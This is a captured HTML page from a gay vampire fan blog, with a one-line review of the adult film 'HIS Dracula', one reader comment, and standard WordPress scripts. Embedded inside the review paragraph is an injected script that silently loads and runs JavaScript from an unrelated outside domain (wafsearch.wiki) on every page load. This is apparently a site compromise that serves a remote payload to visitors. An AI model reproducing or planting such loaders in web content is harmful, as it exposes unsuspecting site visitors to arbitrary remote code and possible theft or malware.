

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gaymalevampire.com/his-dracula/
body_size: 10493
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>HIS Dracula &#8211; Gay Male Vampire</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Male Vampire &raquo; Feed" href="https://www.gaymalevampire.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gay Male Vampire &raquo; Comments Feed" href="https://www.gaymalevampire.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gay Male Vampire &raquo; HIS Dracula Comments Feed" href="https://www.gaymalevampire.com/his-dracula/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gaymalevampire.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gaymalevampire.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.gaymalevampire.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://www.gaymalevampire.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='main-styles-css' href='https://www.gaymalevampire.com/wp-content/themes/vampire/vampire/style.css?ver=1663280197' type='text/css' media='' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.gaymalevampire.com/wp-content/plugins/jetpack/css/jetpack.css?ver=9.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gaymalevampire.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gaymalevampire.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gaymalevampire.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gaymalevampire.com/wp-json/wp/v2/posts/1917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gaymalevampire.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.gaymalevampire.com/his-dracula/" />
<link rel='shortlink' href='https://www.gaymalevampire.com/?p=1917' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gaymalevampire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaymalevampire.com%2Fhis-dracula%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gaymalevampire.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gaymalevampire.com%2Fhis-dracula%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.73.0" /><link rel="pingback" href="https://www.gaymalevampire.com/xmlrpc.php">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="HIS Dracula" />
<meta property="og:url" content="https://www.gaymalevampire.com/his-dracula/" />
<meta property="og:description" content="Despite the solid acting and high production values, HIS Dracula was disappointing; some of the fault could lie with the original Dracula story, but not all." />
<meta property="article:published_time" content="2012-05-07T15:00:29+00:00" />
<meta property="article:modified_time" content="2025-11-24T11:43:07+00:00" />
<meta property="og:site_name" content="Gay Male Vampire" />
<meta property="og:image" content="https://www.gaymalevampire.com/wp-content/uploads/his-dracula.jpg" />
<meta property="og:image:width" content="974" />
<meta property="og:image:height" content="556" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:creator" content="@gaymalevampire" />
<meta name="twitter:site" content="@gaymalevampire" />
<meta name="twitter:text:title" content="HIS Dracula" />
<meta name="twitter:image" content="https://www.gaymalevampire.com/wp-content/uploads/his-dracula.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="post-template-default single single-post postid-1917 single-format-standard bg-dark white no-sidebar">
<div id="page" class="site">
<!-- 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a> -->

	<header id="masthead" class="site-header">

		<nav id="site-navigation" class="navigation max-width-6 mx-auto px2">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
			<div class="site-branding">
			<a href="https://www.gaymalevampire.com/" class="custom-logo-link" rel="home">
				<img width="63" height="30" src="https://www.gaymalevampire.com/wp-content/uploads/gmv-logo-mob.png" class="custom-logo md-hide lg-hide" alt="gay male vampire logo">
				
				<img width="258" height="30" src="https://www.gaymalevampire.com/wp-content/uploads/gmv-logo-1.png" class="custom-logo xs-hide sm-hide" alt="gay male vampire logo" srcset="https://www.gaymalevampire.com/wp-content/uploads/gmv-logo-mob.png 150w, https://www.gaymalevampire.com/wp-content/uploads/gmv-logo-1.png 300w" sizes="(max-width: 258px) 100vw, 200px"></a>
		</div><!-- .site-branding -->
			
			<div class="navigation-links" id="navigation">
				<a href="https://www.gaymalevampire.com/category/news/" class="navigation-link mr2">News</a>
				<a href="https://www.gaymalevampire.com/category/films/" class="navigation-link mr2">Films & TV</a>
				<a href="https://www.gaymalevampire.com/gay-vampire-books/" class="navigation-link mr2">Books</a>
				<a href="https://www.gaymalevampire.com/gay-vampire-porn/" class="navigation-link">Adult</a>
			</div>
			<div class="navigation-search">
				<form action="/" method="GET" class="search-form">
					<input type="text" size="8" inputmode="search" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" name="s" placeholder="Search vampires" class="query-input">
					
				</form>
			</div>
			<div class="navigation-links" id="navigation">
				
				<a href="https://twitter.com/gaymalevampire/" class="navigation-link genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View gaymalevampire’s profile on Twitter</span></a>
				<a href="https://www.facebook.com/pages/Gay-Male-Vampire/126962733995021/" class="navigation-link genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View pages/Gay-Male-Vampire/126962733995021’s profile on Facebook</span></a>
				<a href="javascript:void(0);" class="icon" onclick="myFunction()"><i id="menu-icon" class="fa fa-bars"></i></a>
			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			
			<div class="bg-hero" >
	<!-- mx-auto max-width-7  -->
				<div class="py2">
		<!-- 			<div class="max-width-8 mx-auto ">
						<div class="inline">
							<a href="" class="pill-left bg-dark ">Home</a><a href="" class="pill-right bg-dark ">Genre</a>
						</div>

					</div> -->
				</div>
			</div>
			
			<div class="entry-content max-width-4 mx-auto mb4">
				<div class="sm-col lg-col-8 px2">
					
<article id="post-1917" class="post-1917 post type-post status-publish format-standard has-post-thumbnail hentry category-adult-films">
	
	<header class="entry-header">
		<img width="650" height="371" src="https://www.gaymalevampire.com/wp-content/uploads/his-dracula.jpg" class="fit mb3 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.gaymalevampire.com/wp-content/uploads/his-dracula.jpg 974w, https://www.gaymalevampire.com/wp-content/uploads/his-dracula-300x171.jpg 300w, https://www.gaymalevampire.com/wp-content/uploads/his-dracula-600x343.jpg 600w, https://www.gaymalevampire.com/wp-content/uploads/his-dracula-768x438.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /><h1 class="entry-title m0 mb2">HIS Dracula</h1>			<div class="entry-meta mb4">
				<span class="white"><div class="mt1 mb2">May 7, 2012</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	
			<p>Despite the solid acting and high production values, HIS Dracula was disappointing; some of the fault could lie with the original Dracula story, but not all. <script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
		

			<footer class="entry-footer">
				<div class="cat-links">Posted in <a href="https://www.gaymalevampire.com/category/adult-films/" rel="category tag">Adult films</a></div>			</footer><!-- .entry-footer -->
		
</article><!-- #post-1917 -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought on &ldquo;<span>HIS Dracula</span>&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-788" class="comment even thread-even depth-1">
			<article id="div-comment-788" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2c70db1d7ff568c76ca604470c88b6f5?s=32&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/2c70db1d7ff568c76ca604470c88b6f5?s=64&#038;d=mm&#038;r=r 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Jim</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.gaymalevampire.com/his-dracula/#comment-788"><time datetime="2013-02-25T20:47:21-08:00">25 Feb 2013 at 8:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Don&#8217;t bother with this movie. It is a parody but a VERY BAD one.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.gaymalevampire.com/his-dracula/?replytocom=788#respond' data-commentid="788" data-postid="1917" data-belowelement="div-comment-788" data-respondelement="respond" data-replyto="Reply to Jim" aria-label='Reply to Jim'>Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<div id="respond" class="comment-respond">
							<h3 id="reply-title" class="comment-reply-title">Leave a Reply					<small><a rel="nofollow" id="cancel-comment-reply-link" href="/his-dracula/#respond" style="display:none;">Cancel reply</a></small>
				</h3>
						<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=33390519&#038;postid=1917&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=9.2.4&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;token_key=%3Bnormal%3B&#038;sig=013b6599ea3a25a645ea49c91220e44cff0fd36a#parent=https%3A%2F%2Fwww.gaymalevampire.com%2Fhis-dracula%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->
				</div>
				<div class="sm-col lg-col-4 px2">
										
				</div>
				<div class="clearfix">
					
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer border-top bg-dark">
		<div class="site-info max-width-6 mx-auto py3 px2 grey">
			<a href="https://www.gaymalevampire.com/about/">About</a> &middot;
			<a href="https://www.gaymalevampire.com/introduction-to-gay-vampires/">Introduction to gay vampires</a> &middot; 
			<a href="https://www.gaymalevampire.com/twinklight/">Twinklight</a> &middot;
			<a href="https://www.gaymalevampire.com/twinklight-cast-and-plot/">Twinklight cast and plot</a> &middot;
			<a href="https://www.tresgay.com/">Gay entertainment news</a> &middot;
			<a href="https://www.gaymalevampire.com/gay-vampire-movies/">Gay vampire movies</a>  
			<br>
			Copyright © 2026 Gay Male Vampire &middot; The best source for gay vampires
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<div style="display:none">
	<div class="grofile-hash-map-2c70db1d7ff568c76ca604470c88b6f5">
	</div>
	</div>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.gaymalevampire.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gaymalevampire.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6" id="wp-polls-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gaymalevampire.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=9.2.4" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.gaymalevampire.com/wp-content/themes/vampire/vampire/js/navigation.js?ver=20151215" id="vampire-navigation-js"></script>
<script type="text/javascript" src="https://www.gaymalevampire.com/wp-content/themes/vampire/vampire/js/skip-link-focus-fix.js?ver=20151215" id="vampire-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.gaymalevampire.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script async="async" type="text/javascript" src="https://www.gaymalevampire.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.7" id="akismet-form-js"></script>

		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=33390519&postid=1917&comment_registration=0&require_name_email=1&stc_enabled=0&stb_enabled=0&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=9.2.4&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=013b6599ea3a25a645ea49c91220e44cff0fd36a#parent=https%3A%2F%2Fwww.gaymalevampire.com%2Fhis-dracula%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=33390519&postid=1917&comment_registration=0&require_name_email=1&stc_enabled=0&stb_enabled=0&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=9.2.4&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=013b6599ea3a25a645ea49c91220e44cff0fd36a#parent=https%3A%2F%2Fwww.gaymalevampire.com%2Fhis-dracula%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

